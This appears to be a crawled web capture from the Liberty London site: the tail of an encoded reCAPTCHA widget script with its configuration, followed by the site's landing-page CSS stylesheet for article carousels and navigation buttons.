jlLFnfDq8OYw6cYwrNLSXsDw6jDqDrDssKyw43CosOIwqDCgMOuwrUmWcOFdlrCq1bDtMORwp98OcO7OwjCiDLDh8Odw6jDnsKGexfCpMKVUQ3DsHAVeMOJwq/DqcOUw69TZGcINxDCgsKCwrwjQ8OzH1vCssKkd1rCgsO3w7FVFsKJBsK1WcKrCMKqwoBqwqbCgQYiwoVPw6rDnhN3wp/Cvn0GwqPDk2VMLsO8wrFSw5PDu3rCvGE6wpTCicOvw7DCuMKew5gFAm9aYUXCsDwOTMK3TWfDn8KBRwVpQ8Onwq8CSw1hcsOuw6rDrQXDmsONacOYesOxDsKkwowvfXovdzhocgRvwo/DlWkVDS1+w6pPw5Y7w4rCiDZBbGdXNXrDhMKZw7xaDjA8LMKRw6PDvCbCqsOmMGTCuDtELBJ3woDDpAoqwqk3ZFfCisOSwrHCjEnCqynDjSUDw4/[base64]/DogBONwA0aQ4mwrzCjhB5J1FcWMK/wrs6w6LCgcKPYcK+wr5DIsKoG8KTVHd4w6HDvFbDpcO8wqjCjirCvWLDkBFIQwEQOBdtYcOqwrNJwpBWNgkPw6DCgB5Aw7DColRpwosZMUnCkk4Iw4TCicO7w6JDFSfCk2XDo8KYDsKnwrPDhEU+IsOkwoTDrMKuHlwlwojCi8O9QMORwozDuT3Dk08UeMKnw7/DsMOnY8K+wrFPw5w0K37Cs8OuERR7ODDCiFjDtsKnwpDCnMOFw4bCsMOxTMK5w7HDvBbDoR/[base64]/[base64]/CtDZuQSA2AAfDn8KWwootw6jCmMKTw7BWwqPDqcKMFAIlwqTCmC3DtnlgLsKKdMOSwqHDmcK+wqDCrsKgYwnCmcKgeXPDg2IBX14zwqFLwrIkwrbChsKlwrfCn8KMwooHRjnDs0E5w5LCpsKif2lCwp8Fw4FxwqXCscOMw6/[base64]/DtnjDrsOJwqrDncKIEANqw7XDl8OdwozCn3rCvyldwrRzUMOMYMOJwq/[base64]/DmMKYVXAfbBIwUx3CpMOfC8Oawp12LcK/w45qMlDCnn7Cgl7CgVrCs8OMXjnDuMOGE8Kjwr4iAcKAMR3Cu8KCF3wKUsKBZnMxw6I1fcKOeXbDjMOwwo/DhRV7RMKAfhYxwrszw5PDm8OFMsKKdcO5w4N2wrnDoMKaw5XDu1A9L8OxwqNYwpHCtl0nw6nDl2HCrcK7wpxnwqHDvT/[base64]/DpsOpw7fDinhswrPDusK4WsKvUhVkaxfCvkQMZMKMwrzDvk8rMUZ8aD7CqVXDq0VWw7cULQXClADDiVRHEsOew7fCvG/DusOCHG1Aw4o6X3ldwrvDncOww7x+wps5w4wcwqjDuxFOU0zCkxYnf8KoRMKmwpHDkGDCriTCmXkDFMKHw75SJhfDicO/[base64]/[base64]/[base64]/Cj8K7wobCs8KDw68oV8OjRcOPw5LDlCjCvX7CqDTDhjLDinfDrMOzw5cnwqZbw6l9YDvDkcOawpnDncO5wrjCnGLDq8Klw5V1YRAIwpAFw5U9UF7ChMOAw5B3w7JgMUvDmMO6ZMOgSnZ6w7NOHVTDg8Kwwr/DgcKcQl/Cv1rCvsOyfMOaOcK/w7zDncKKB2ERwo/CnMKFU8KGGC7CvGLCv8Oew7NTBUbDqDzCgcO+w67DpEw9TsONw5ACw7gIwq4NfT9MCE09wp7DjUQ6HcK9w7Nww55Lw6vCs8KAw5/[base64]/w7TDhjp1bsKZwp3DhMKsGsOcwrlbw7vCqEsSwp04NcK0wonCk8OrZ8OaemXCuU8ObDFCTXrCgwLCuMOuU1gCwqrDtkt/wqfCscK5w7TCucKtBUDCvg/DiSXDmVdnJcOxEBYawozCnMOwDMOAAFUPUcO8w74Uw4fDtsOMdsK0VV/DgxbDvsOJHMOeOMKww4Y4w4XCkgAARcKcw6wNwrRvwrBZw5Bww48MwrHDgcK1QlDDr3R+RwfCtVTDmD4rRygmwrQsw5DDvsOxwp4VZMKZGEl0PsOrG8K8ccO9w5lAwokKdMOzGB50woPClMKawqzDpDsJQEnCjEFcf8KJNTTDlXLCrmXCiMKIJsOkw6/CuMKIVcObTB7CkMObwrt7w7YQTcOTwr7Di2HCn8KcaD5zwo8uwrLClUHDtyXCtyoswrxIP0vCosOmwrzDrcKRVMO0wqvCuCLCiC9yY1nCqj4CUGkgwrLCpMOcEsKaw7hcw5jCnz3ChMKEA0jCl8OrwpfCkGALw4lPwofCpHbDpsOjwocrwpsyLy7DgHTClcK0w40cw5/[base64]/Cs8OawpVuwobCp8Obw7fCmsK8eWR3SsK+wr9iwpDCmGN7YTvCr0NUUcO4w4XCq8KFw7hucsKmFMOkWMKWwr/[base64]/w5lQw5ZQwqPCncKdw7HConfCh8KgSzrDlhDChsK2wphiwqEqbQTCh8K1HApaZWJoUSbDjVE3w6/DscORZMOqE8KMHD4Vw6V4wqrCuMKJw617E8OPwpN+ZsKbw4ERw44POgEVw7vCpsOXwpnCmsKIf8O3w5wzwojDo8O+wqtSwqcbwrXDiWE3dT7DrMKJWcOhw69CVcOPdsKrYBTDusOtblQKwp/Dj8Owf8OzOF3DrSnCrcKxa8KxMsOheMOSwoE7w7TDgVNrw6U4UcOYw4/DucOveioDw47CmMOHcMKMVWpjwptwWsO5wo5sLMKGHsOmwrw/w4rCqkcfA8KpGMKHMEnDoMKCXcOww4LCsxFVHiFZU1YuXRUqw4fCiHpnQ8KRw5LDo8OJw47DicOFa8OkwqTDrMOsw4HCrAdhccKmNC3Do8Oqw7wqw4rDu8OqNMKmZgDDsxDChEhBw6LCr8K/wqdJEWs5ZMKcAFLCtMO6wr3Du3lvVMOISynDoX1Yw4LChcKQbhDDiVt3w6zDgy/CtCtnI2DCrjEHBCcjasKWwq/DsBHDlMKcdGwfwrhBwrDCo20iEMKBJTjDqgMjw4XCiFIEHMOAw5vCtwRNdQ3CjMK5TXMrbQDCpEIJwrddwog1eV1Nw54mBMOgX8KgHwgsDUd/w5/DpcKmZzbCuxYqazvChk9iQsKBNsKZw4g0TFtpw6smw4DChg/ClcK3wrF8WGfDgMKJY3HCgRgbw5pvCgdpEAcFwq3DhMKGw4DChcKJw7/DklfCmFBoCMO7wpFJD8KTdGPChmR5wo/DrcOMwo3DosO2wq/DvmjCklzDksOawrR0wqTDnMOOD3wRf8Odw5vDqErCjxrCrR7CrcK+IhwdAXkFH1REw6VSw59VwojDmMKpwplWwoHDkBnCmCLCrzE2AMK8TCZSIcORKMOuwpTDlsKkK0FTw7jDuMKewq9Fw7PDs8KVTn/[base64]/DhMOiCsOZwoTDpMKvLErDlG1nw4kWL0h1w4pew4HDpcK/IcKSSDsLdcKBwpw4QkATeW3DisOaw6VAw4jDqSDDg1ZFf3JuwqRnwp/Dr8OiwqEQwo7CvATCosKkCsOHw4nCi8OCRj3DqUbCuMOqwrB3QQMCw6J+wqBzw5TCoHbDqg93JsOEfyNewrfDnT7CnsO0CcKWMsOsBsKSw5HCicK3w5xNTDxpw6DCs8O2w4vDrcO4w7MIYsONUcO1w5slwrDDh3LClMK7w6/DkF3Don14Nk3DmcK1w4wRw6bDrlvCkMO9asKNGcKawrnDqcKnw7AkwoPDuB7CtcKsw6PCsGzCjMOuO8OiEMOJZxjCrMKYacKSJ3B0w7JGwr/DvHPDl8O+w4xswqEEcVFrwqXDjsOtw6LDtMOrwr/[base64]/[base64]/DuMKAw7bCl2I0LcKiV0LDrUQdw4vCq1t7w5BOH1DCkzvCnUzCp8OvZ8OgBcOGQsOYMhxBKm4ywqhfTcKBw6nCiiMgwpEsw4PDgcKMSMKww7R1w6/Dvz3CmBgdKQzDoRDCthUVw6plw6x7SmPCi8Odw5fCicOLw78Pw6vDsMKOw6RHwoQZTMO9McO7F8Kjc8Orw6PCvcOOw6TDucKSZmIlLhNSwpfDgMKPI3bCpU9JCcOXf8Obw7LCr8KSOsO7XMKRwqbCp8OEwp3Ds8OoPWB/[base64]/CusOZARfCkTxqw6ofEMK0wrvDl37ClcKtwqIJwqDDuRQnwroLw5rDkSrDrXTDjMKuw6fCmgHDq8KIwonCt8KewrYbw67DsR5OUhJ+wp9PZcKOecK/dsOnwoJ6TgPCjlHDkS3DmcKlJEPDq8KRw7bCkytAw6XDq8OqGSDDh1NgeMKjSyrDnU4SPVRkK8OkBHwXRUfDo0vDtEXDncKPw6HDkcOaf8OCOjHDscOwOWpIQcKpw45fRSjDkVAfF8KWw7HDksOpWMOVwoHCj3/Du8Ovw6AQwqLDjxHDoMObw6FDwrMEwqHDhMK0HsKPw6l+wqnDi3XDrRJ9w6rDngLCpwzDv8OUF8O5QsKsW2Z8wqwRw5k0wrLCrxdFNSAfwppTO8KPfWgowrHCm1tfGhnCucKzXcKxw4Qcw6/Ch8O7KMOuwpHDlMOJaTXCh8KfQsOWw5LDmElhwrwfw5HDqMKtRlRXwoXDpmYFw7/DnFLCoU4jRFTCvcKMw6zCkyRXw4rDssKTNktnw7fDtmgJwp7CvnMow5PChMKCScKBw5YIw7kwUcOTEDDDrsK+b8OWewrDmVdSKGQtZ2DDlGhIJ1rDlsOSAw83w7hBwpkFXFkqIcK2wq/[base64]/CpcKXEQrDr0I4CR/[base64]/c8O4A8K4w7TDtQHCkcKMP8O+US1XwqzDkjPDnsKiwprChcKLPMOTw5LDqmNZTcK4w7HDu8KPDcOcw7rCrMOeDMKPwrYlw4p5dRQgXcOWO8K2wph0wpk9wpB7bzVOJD3DmkfCpsKgwooJwrQVwqbCtyJvMk/[base64]/[base64]/[base64]/Dvh7CjxRBRx8+w6rCoTZKw73Cn0Qew6rDhwfDlsKNPMK4D1EVwpHDlcKWwpbDtcOKw67DiMOtwpzDr8KhwpvDuUjDlU8rw49ow4rDiUbDosK0LlYoVgQqw78JN3d6wqg0IMOpZk99fRfCrsKQw4vDv8K2wq1Iw6l/woJmW3/[base64]/[base64]/UsOGHcK5wpJpWzNxw44gwpMUKToYF3PCqWc8IcOYSDUXIFgLw4kAB8KLw7/DgsOYOiZTw5hZG8O+AsO4w6B+cQTCh0MPU8KNJS3DhcOaMcONwq4CeMO3w4/DqmEFw5tdw6xBTcKPISvCi8OEGcKQwrjDssOWwq4bSXrDg0zDsDYjwr0Dw6PCkMKUZETDnsOUMEXCgMOSSsK8BSTCkQJjw6hLwqnDvD0uDsO1Kz4rw58pbsKewp/Doh/Cj0zDngvCqMOqwonDp8KxVcOFcWsew7RNZVZtd8KmP3DCocKGVMKRw6U3IgrDiRQkR17Dv8KMw4UgVcKwUC9PwrAbwqgXw6pKw6bCn1DCkcO1IVcQNMOBdsOUJcKbNEBOw7/DmVxTw4AmQTTCicOBwpUBXHNdw7IKwrrCrMKOD8KKUy8Rd1vCl8OGbsOdbMKeLVFcRmzDhcKmEsOnw5bDr3LDpEcHJETDiixOU0wtwpLDmz3Dow7Dj0DCqcO6wrPDsMOAAsOYDcOwwpFmbyhcOMK6w63CpsKSYMOcLXpWA8O9w4x/w5jDgmVgwoDDv8OIwpgNwrQ6w7vCly7DjmjDvELCi8KdbcKXWD5UwozDgVLDoQ4nSBzDmgHCisOiwqfDpsOCQWN5woXDh8KuZ3DClMOlw5Rjw59TJ8KRIcONFcO2wopTSsOhw7xqw4fDgURVCjlkEsK9w6BKKcOkRjI9cXQmS8KzTcO7wqhYw59/wotJW8KhL8OKE8OoSU3ChA1fw5Rkw4zCrsOUZwhSe8Olwp5rMHHDsS3CvS7DjmNlMDfDrwI9b8OhGsKTGw3CgcKPwo/[base64]/CisONwpXCunbCt8OVw5J+DwTDgsO3VzhuUsKPw50mwqQMQwUdwoIpwoQVfDDDllAHZ8KCSMOQbcK6w5wAw5Qcw4jDoERwX2LDu3I5w5VeUw1SNsK7w4jDrQQXe3TCqH/[base64]/NMKIw53ClMKpBw/DiRFiAzfDgAPCuMKFwpPCqwzCqMKkw6zCvk3CpT/DimN3RsOMNlMwA2HDtj58U0EAwqnCm8KlCGlGXhXCj8OuwqwHAQweeCPDsMKAw57DscOtw6TDsxPDnsOKwprCjWhmw5vDrMOawr7DtcKGWH7Cm8KCwpBCwrwYwpbDpcKmw69Tw7cvKiEXScO0FhzDhBzCqsO7VsOOZMK/w7PDmsOCdMKyw4l4OMKpDGTCrnwtwpc1B8ODesKsKFEjw4YaG8KTEGzDhsKQBw7DhsKqAcOiC1rCg0VAJyfChQPCrXRfNsOhf3gmw57DkgvCucK/wq8Hw5xswoHDnMOxw79ccUjDucO+wrLDtUHDocKBXsK5w5fDuUrCmEbDusOSw73Dn2V/[base64]/wrNgwqbDrSfCo8OsCUjCqhlDw6PCpsOYw4Brw5Zhw49GAMKlwrNrw7LDkn3Du0sgRz1xwqzDicKKX8OobsOzVsOPw7XCg37DsWjCqsKfVE0iZkzDtmt6KsKzKR5SL8KmFMKtckw/BQcmccKkwqgEw6RawqHDrcK0PsKDwrcmw4TDhWVFw75Mc8O4wqM3S38wwoEiY8O/w6R7EMKOwqfDk8Orw6UdwocfwoVmeUofOsO1woU5AcKuwrnDpMKiw5h7IMKsCxtWwr0XTsOkw4fCsw5ywrPCsXNQwpgIwozCq8OywpzCnsKWw5nDqFluw5fCkGF2MSzCscO3w4AUKh5vVnrDkRrCpWxnw5VhwrjDiHs4wpnCrW7Dp3jCicKleQbDpn3DiBQ7RE/CrMKrQmlKw6bCoHXDhA3Dm25ow5zDnsOdwq7DkBEnw6opfsObKcOswoLCp8OpVMK/eMOJwoPDj8KaK8OlfsOJBMOwwqXCp8Ktw4EQwqPDpy95w4pmwr4Ww4onwp7ChDTDoAPDkMOgwrXCgUc3wpDDvcOYGTFlwpbCpmDDlBnDt3vCrzNWwpZVw65cw6ByGihYRiFGBcKtIcO7wpZVw5jCoX4wIH8uw7HCjMOSDMOBcB4MwoTDicK9w5rChcOqwrs7wr/DiMOte8Onw4TCgsOcNQcaw7zDl0nCiAXDvm3Cs0/DqXPChy1YVEkWw5NewrrDrxFiwoXChcKrwqrCsMKlw6QGwqh6R8Ohw4MNAWYDw4BkEsOJwq9Cw4U+BScrw4sGfivCtcOZIzp6wrLDvH3DpMKvw5LClsK9wpDCmMK4B8KkBsKPwol+dQJdPn/[base64]/YsOuwpLDuhjDh8KDJMKjwq83dcKMw59OwqoBZMOlZcOZS3rCh1bDkx/CvcK1fsKWwoRgZ8Oww4NCTsOGcsOPUwfDrcOBAGPCuCHDs8OARCbCggRxwpYdw4jCpsKMOEbDk8KGw4M6w5LDhnbDshLCnMKlOS9tVcK1TsK8wrfCosKtYsOxJG0wXwAswofCvE/CiMOFwrLCq8OTfMKJKxTCuDd3wqbCu8OrwqXDosKwABLCsnIwwrbCi8KUw6JoUhTCsg40w4lWwrrDtCZLGMO2HBHDucK5wpp4eS0hccKPwrIzw4jChcO3wrwlwpPDqQQyw4xQOMOsRsOQw4RIw4DDscKpwqrCsDF7CQ3DnlBTLMOiw5jDvCEBM8OnG8KQw7/CmSF6agfDgsKrW3nCpAQKcsObw5fDmsODSHHDuD7ChMKibMOgJm/DvMOdKcOmwpbDpQJCwpvCi8O/TsKSSsOYwrjDowJrZ0XDuw/Ciw5xw6kpw7PCpcO7OsKtOMKawqtVeTN1wp7Dt8KvwqfCm8K4wo00F0dkIsOgdMOnwqUYLAVbwpwkw5/DpsOfwo0pwp7DjlRFw5bCoxgOw4nCpcKUIkbDrMKtwpdVwqTCom/CjlDCisK5w5dvw47CihvCgsKvwosJe8KTTHbDm8OIw4QbLsOBZcKqwpMZwrMuJMKdwo5hwo5dPCrDtmc2wpl1JB7CuSwoISjCjUvCmGouw5INw6fDhBpgYsKuB8K5Oz7DpMOMwpvCjVMiwr/[base64]/Cq17CrUAlwosrwpRGwrnCiw4dwp/[base64]/Dt2zCmDJlw5fDu8Oyw5bCrSLCgWogw64pW33Csi1zdcOMw5VSw4XCh8KQYFUxB8OTVcO/wpXDmMOhwpfCocOtDCPDkMOQTMKkw6nDvjHCi8KvGEF5woEXwpHCucKsw7o0MMKya1/[base64]/Dqj7CqsK/w63DvUjCpMOmwoPDn8K0JR4Yw69Lw4hPcMOWRALDjcKDRyrDsMOLBG7ClwHDi8KxH8OsW1sPwozCu0Uzw5U9wr4awrvCrQvDgcKYOMKKw6s3VBE/K8ORRcKJPEjCmmUNw4Mbfispw4LCp8KPZ17CvzfCvsKfD33DqcO+chlSRcKFwpPCrBhTwpzDosKaw4PCkHMPV8OkQw0dVCEsw7h/YX4AXMO3w4BCM1pLfmzChsKOw5/[base64]/CoiFCXWs1w4fDlsOawq/DvV3Dq2ltHMKZQnAqwoPDoXRWwrfDpjzDvmpjw5TCpXAjOxXDk1hEwpvCkmrDgMKuwqgYcMKlw5NfAwrCuifDgV0BCMKXw5spRsOwBxImKTN4BEzCjW4ZH8O3F8O8wqUmAFInwoMUwp3Co0dyMsOsTMKCcBPDkSsKVsOpw4/ClsOODsOQw4hdw5jDsGcyG05wNcO4JHrCl8Ogw5IjE8O4wr9iAndgw5bDu8Kxw7/DucKaE8Oyw6VtXsObwqrDpCXDvMKlTMKnwp00w43Do2U9dzvDlsOGHmcwQsOsHGZpIAvCvQHCtMKPwoDDmDAzYDU/[base64]/[base64]/aMK8I8KDbU9rMAUIKQLCo8OPwrDCik3Ct8KHwrMwasOZwrAbDcKXdcKbAMObGg/Cvg7CvcOvMSnDo8O0LVs5VMO+FD1tcMObEwnDscKxw7Uww5LCrcK1wqYRwrkiwo/CuErDjGbCrsKXMMK1EBbCicKcV3zCtsK3dsOdw4MXw4ZJe0QKw6IFGQjCnsKyw4/DkAN/wqtEQsKYJsO2FcKVwooLJHlfw5rCnMK1LcK/w73Cr8O2JW9efsOfwqbDl8OIw5PDnsK2TBvCs8KGwqzCj2/DhnTDsAcLDAbDosOEw5MlCMOnw5RgH8O1GcOkw4kxblfCpwvDiXLDkVXCiMODHSrChQ80w7DDtD/CgMOXAy91w5fCp8Ojw6Unw6tWL3VyQiBwNMOMw6pBw64Pw5XDjC90w4Isw5lBwqoqwqPCi8KXDcOsB1xDG8OtwrptN8OZw6PDvsOfw6hQKsKdw64pLXRgfcOYNm/DucK7wo5rw7pUwoHDqMOtPMKTM3rDp8OkwpYDNMO/UQlaAcONVwMWYnBBbMOEWVLCgTPDnQZxVVnCrW1sw6x4woo0w5LCmsKDwpTCjMKhTcKLNlPDlVDDlxwyPMKVUcKkaBkRw6vDow1Zc8Khw5hkwrIIwr5NwqlJw4XDrMOpVcKCVMOXfnRDwoJcw6Vuw5LDh1YmH3nDmllgMGpqw79CEg01wq5cTAbCtMKpDBkwF3dtw4/DhDcVesKow5tVw7/DrcOtSlVEw4HDjCJFw4cjSAvCgBFONMOAwotMw4LCmcKRXMOsH37DvnMgw6rCl8KFVgJGw7nCmTUPwo7CkQXDjMOLwohKBcOLwoBXZMOaLBHDtTRNwptrw54VwqvCrjPDk8K2BmjDhTLDng/[base64]/CscOJBCPDgR1kw51MEcK5Ak/DvyMmGHLDhcKQAGF4wo01w41HwqFSwo12f8KAMsOuw7hCwrJ1A8KUWMO4wp1Iw7fCvX8CwrFbwr7ChMK8w67ClEw4w6TDvcK+O8KQw4/[base64]/CvmbCvMOJd8OZw4EaE8KewozDuF3DkhDDicKCwrTCjArDjsKIaMOOw5LCpHUeCcKtwqVBacO/[base64]/CuD7CvcO/ccKYwrwCw6bCjcKEw5DDnA7CuHnDhT4AOMK8wqgewrkRw5R8IMOCQsO+w4vDh8OwQD/DiV3ChMOrw7PDtV3ClcKAw59Tw7RCw7w3woV1LsOXVXfDlcKuaVx/[base64]/DiMKMw63DkcKDw7/CgsOawrA3w7rDkR3Ckio7w43DhizCjsOmKRxdfj/DuQzDu1pRH1ESw6rCoMKhwpvCpcKJNMOJIBAKw5wkw4dkw67CrsKjwplcSsOYYX1mPsO1w5Jsw6g5Q1hFw71CC8OOw6BBw6PCsMOzwrdowqTDoMOhOcO/JMOvGMK9w5PDjsKLwo01R0pdSWcxKcK3w5DDlsK/[base64]/CiWADw40xw5rCgGnCrTxNw6LCmhtpAhtfEyN9RsKowq4Lw58UXsO3w7AVwoBaXibCnMKkw7h2w5x7PsOuw43Dgw82wrnDpGbDnyBSZkA0w7wFd8KpBcKkw7VYw64kB8K1w7TDqEXCpSvCpcORw6XCpsKjXl/DkTDChyN3w6kkw5hHKCwIwqzDqcKtAnNqXsOCw698aVd/w4dGESzCkFtXRcO4wqwhwqRTEcOjccOvcR0yw7bCkgZUAyg7X8O0w6gXa8K3w7TCs1EBwovDlsOzw4lFw4c8wpfCrMKaw4bDjcKDTDHDnsKUw5UZwrtJwpMiw7IMccKEcsOJw48WwpAHNh/Dn2PCnsO7bcOTbAwjwqkWeMKYVQHCpG1XRcOnB8KaVMKMZ8Opw4HDtMOewrPCj8K+f8OIfcOWw6jCtlo4w6nDqznDs8KuRkvChUw0NcO+eMOwwojCujAXZsKrCMOEwppLasObVhkmAxjChxonwrLDp8K8w4RPwpkDFHt6IBnCsknDpMKRw7gnREhnwq/[base64]/[base64]/wpZybVPDsllXeWnCrMKZw7IIwo0LB8O2asKrw5XCg8KdNx/[base64]/CvcOCw68ZwpLDksKkw4TCtX/[base64]/CpxbCkMKFw6FywqxCFMKtw5LDgcO8w7Miw6cDw6UUwrMnw7hlCsOcXMKkC8OLfsKdw4IGSMOJVcOMwqDDjivCscOvJljClMODw69MwpRmemlcVCnDiG1wwoPCvsOsZF0twpHClHk\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+fnc+x4z8TMpLgsJXMoLDZRR9U9VTSQ6UKobJachhlM\\u003d\x22,1,0,null,1,1769767528070,0,0,[95,185,68],null,[6],\x22RC-DEGUG7DB8fnlbw\x22,null,null,null,null,null,\x220dAFcWeA5cmyKfbC4LLd4d8xYQIbhTiwdoGbJQElyZA_q_3Y0cQisJbMvofcms-ysQ38yf8HmP7ZXyEEox-k-uO-FKy8vDLZQJIQ\x22,1769850328162]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/landingPage.css
body_size: 5676
content:
@charset "UTF-8";.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}#content-asset-abstract{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.abstract-text{padding-left:0;margin-top:1rem}.abstract-text .content-tags{color:#a3a3a3;font-size:0.8rem}.abstract-text .content-tags+.content-tags:before{content:"\2022   "}.abstract-text .pre-heading,.abstract-text .sub-heading,.abstract-text .text-cta{display:none}.abstract-text .heading{font-size:2rem;line-height:2.6rem;margin-top:0.5rem}.abstract-overlay h5,.abstract-overlay span{color:#fff}.abstract-overlay{max-width:30rem;opacity:0;position:absolute;text-align:center;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:80%;z-index:2}.abstract-overlay .sub-heading{font-size:1.6rem;display:inline-block}.abstract-overlay .text-cta{font-size:1rem;display:inline-block;margin-top:1rem}.article-link:hover .abstract-overlay{opacity:1;visibility:visible}.abstract-image{overflow:hidden;position:relative}.abstract-image img,.abstract-image img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease}.article-link:hover .abstract-image img{-webkit-transform:scale(1.02);transform:scale(1.02)}.article-swiper{margin:3rem 0}.article-swiper .swiper-pagination{font-family:Lasenby Sans regular,serif;font-weight:600;bottom:unset;color:#fff;font-size:4rem;left:unset;letter-spacing:-0.2rem;line-height:4rem;position:absolute;right:2rem;top:1rem;width:unset}.article-swiper .swiper-button-next,.article-swiper .swiper-button-prev{bottom:0;left:unset;top:unset}.article-swiper .swiper-button-next{right:0}.article-swiper .swiper-button-prev{right:4.8rem}.article-swiper .swiper-button-next:after,.article-swiper .swiper-button-prev:after{opacity:1;visibility:visible}.article-swiper .swiper-button-next.swiper-button-disabled,.article-swiper .swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.hub-navigation-swiper{width:auto;position:relative}.hub-navigation-swiper .swiper-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.hub-navigation-swiper .navigation-swiper-button-next,.hub-navigation-swiper .navigation-swiper-button-next:after,.hub-navigation-swiper .navigation-swiper-button-prev,.hub-navigation-swiper .navigation-swiper-button-prev:after{width:3.3rem;height:3.3rem;margin-top:0}.content-swiper{width:100%}.content-swiper .content-tags{color:#757575;font-size:0.8rem;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content-swiper .content-tags:after{content:"";margin-right:0.2rem;height:0.8rem;border-right:1px solid #a3a3a3}.content-swiper .content-tags:last-of-type:after{display:none}.content-swiper .content-tags:hover{color:#000}.content-swiper .author{color:#757575}.content-swiper .author:hover{color:#000}.content-swiper h2{font-size:4vw}.content-swiper .swiper-wrapper{padding-bottom:3rem}.content-swiper .swiper-container{padding-left:5rem}.content-swiper #content-asset-abstract{display:block}.content-swiper .swiper-button-next,.content-swiper .swiper-button-prev{top:2.8rem}.article-related-content{margin-top:6rem}.article-related-content .swiper-slide{width:30%}.feature-content-wrapper{width:100%;padding-bottom:4rem;position:relative}.feature-content-wrapper .feature-content-swiper{height:100%;width:100%}.feature-content-wrapper .feature-content-swiper-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:absolute;right:0;top:-4.8rem;z-index:0}.feature-content-wrapper .feature-content-swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{height:3.8rem;position:relative;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:after,.feature-content-wrapper .feature-content-swiper-button-next:before,.feature-content-wrapper .feature-content-swiper-button-prev:after,.feature-content-wrapper .feature-content-swiper-button-prev:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.8rem;opacity:1;visibility:visible;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:focus,.feature-content-wrapper .feature-content-swiper-button-prev:focus{outline:none}.feature-content-wrapper .feature-content-swiper-button-next.swiper-button-disabled,.feature-content-wrapper .feature-content-swiper-button-prev.swiper-button-disabled{opacity:.3}.feature-content-wrapper .swiper-pagination-fraction{font-family:Lasenby Sans regular,serif;font-weight:600;font-size:3rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;left:unset;margin-right:1rem}@media only screen and (max-width:767px){.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{display:none}.feature-content-wrapper .feature-content-swiper-nav{top:1rem;right:1rem}.feature-content-wrapper .feature-content-swiper-nav .swiper-pagination-fraction{font-size:10vw}}@media only screen and (max-width:768px){.feature-content-wrapper{padding-bottom:4rem}.feature-content-swiper .abstract-text{padding-left:1.5rem}}.sub-category-links .swiper-slide{height:3.8rem;line-height:4rem;width:auto}.sub-category-links .swiper-slide a{font-size:1.2rem}.sub-category-links .navigation-swiper-button-next{background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background-image:linear-gradient(270deg,#fff 50%,hsla(0,0%,100%,0))}.sub-category-links .navigation-swiper-button-prev{left:0;background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background-image:linear-gradient(90deg,#fff 50%,hsla(0,0%,100%,0))}.sub-category-links .navigation-swiper-button-next,.sub-category-links .navigation-swiper-button-prev{height:3.8rem;margin-top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:3.8rem}.sub-category-links .navigation-swiper-button-next:after,.sub-category-links .navigation-swiper-button-prev:after{background-color:transparent;height:3.8rem;opacity:1;visibility:visible}.sub-category-links .navigation-swiper-button-next:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z'/%3E%3C/svg%3E")}.sub-category-links 